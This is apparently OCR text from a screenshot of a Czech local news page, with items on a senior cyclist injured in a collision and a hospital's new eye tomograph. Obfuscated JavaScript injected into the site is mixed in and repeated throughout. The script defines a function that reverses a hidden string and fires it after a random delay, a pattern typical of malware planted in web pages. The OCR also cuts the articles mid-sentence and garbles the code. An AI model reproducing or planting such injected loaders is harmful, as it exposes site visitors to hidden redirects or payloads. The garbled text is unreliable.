
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if...
Řidička nedala přednost seniorce na
kole, došlo ke kolizi
Neděle, 29. července 2018
Žďár nad Sázavou / S lehkým zraněním vyvázla z
dopravní nehody s osobním autem
jednaosmdesátiletá cyklistka, která projížděla po místní komunikaci ve
žďárské ulici Studentská. „Přivolaní dopravní policisté zjistili, že se
jedná o střet...
V nemocnici začnou v srpnu vyšetřovat
oči na novém
tomografu
Neděle, 29. července 2018
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return